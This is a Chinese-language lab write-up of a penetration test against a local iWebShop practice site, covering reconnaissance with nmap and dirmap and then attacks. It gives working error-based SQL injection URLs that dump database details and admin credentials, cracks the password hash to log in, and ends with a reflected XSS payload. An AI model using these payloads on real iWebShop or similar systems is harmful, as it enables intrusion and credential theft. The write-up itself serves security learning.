【靶场】webshop渗透攻击

提示:文章写完后,目录可以自动生成,如何生成可参考右边的帮助文档

文章目录

- 1.信息收集

- 1.1ping一下

- 1.2 nmap

- 1.3 敏感目录扫描

- 1.3.1 7kkscan

- 1.3.2 dirmap

- 1.4 其他信息

- 1.5 信息汇总

- 2.web漏洞扫描,尝试攻击

- 2.1 通用扫描工具AWVS

- 2.1.1 DOM型XSS漏洞(低危)

- 2.1.2 SQL注入(高危)

- 2.1.3 反射型XSS(中危)

靶场地址www.example1.com

1.信息收集



1.1ping一下

获取到目标的ip和操作系统

TTL=64 LINUX

TTL=128 WINDOWS

目标ip 192.168.79.129

操作系统 linux





1.2 nmap

确认系统是linux

21 80 888 三个端口开放



1.3 敏感目录扫描

1.3.1 7kkscan

1.3.2 dirmap

在kali使用的时候遇到了缺少模块 ModuleNotFoundError: No module named ‘progressbar’ 主要是因为python版本高了,3.12 ,用虚拟环境改成3.11,还下载了些其他模块就好了

python3 -m pip install progressbar --break-system-packagespython3.11 -m venv --without-pip dirmap_venvsource dirmap_venv/bin/activatewget https://bootstrap.pypa.io/get-pip.pypython get-pip.pypip install progressbar2 geventpip install requestsdeactivate 退出虚拟环境



开始使用dirmap



修改hosts配置域名

开扫





扫描文件放在output文件夹中

找admin

获得登录页面http://www.example1.com/admin

收集的信息是:有/admin目录,编程语言是php

1.4 其他信息

通过观察,我们发现站点底部信息,还能得知待测试站点基于 iWebShop 开发。可以去网上找一下iWebShop已知的漏洞。

1.5 信息汇总

域名: www.example1.com

IP: 192.168.79.129

操作系統: linux

开放端口: 21、80、888

开发语言与CMS: PHP、iWebshop

后台登陆地址: http://www.example1.com/admin/

2.web漏洞扫描,尝试攻击

2.1 通用扫描工具AWVS





2.1.1 DOM型XSS漏洞(低危)









2.1.2 SQL注入(高危)

时间型盲注

抓包使用sqlmap扫描



–获取数据库版本

http://www.example1.com/index.php?action=search_list&controller=site&word=1' AND updatexml(1,concat(0x7e,(select @@version),0x7e),1) AND 'UkDQ'='UkDQ



–获取数据库用户名

http://www.example1.com/index.php?action=search_list&controller=site&word=1' AND updatexml(1,concat(0x7e,(SELECT user()),0x7e),1) AND 'UkDQ'='UkDQ

用户名为www_example1_com@localhost

–获取数据库表

http://www.example1.com/index.php?action=search_list&controller=site&word=1' AND updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema = 'www_example1_com' limit 0,1 ),0x7e),1) AND 'UkDQ'='UkDQ

查出来有许多表,我主要需要获得登录信息表iwebshop_admin

–查询iwebshop_admin表中数据项

http://www.example1.com/index.php?action=search_list&controller=site&word=1' AND updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema = 'www_example1_com' and table_name = 'iwebshop_admin' limit 0,1),0x7e),1) AND 'UkDQ'='UkDQ

获得字段名

id,admin_name,password,role_id,create_name,email,last_ip,last_time,等等

–查询字段数据

http://www.example1.com/index.php?action=search_list&controller=site&word=1' AND updatexml(1,concat(0x7e,(select admin_name from iwebshop_admin ),0x7e),1) AND 'UkDQ'='UkDQhttp://www.example1.com/index.php?action=search_list&controller=site&word=1' AND updatexml(1,concat(0x7e,(select substring(password,10,18) from iwebshop_admin limit 0,1),0x7e),1) AND 'UkDQ'='UkDQ

获得用户名密码 admin:0192023a7bbd73250516f069df1

密码经md5解密为admin123

登录成功



2.1.3 反射型XSS(中危)

http://www.example1.com/index.php?action=search_list&controller=site&word=1'"><script>alert(9709)</script>

本文章仅作为网安学习记录用,维护网络安全靠大家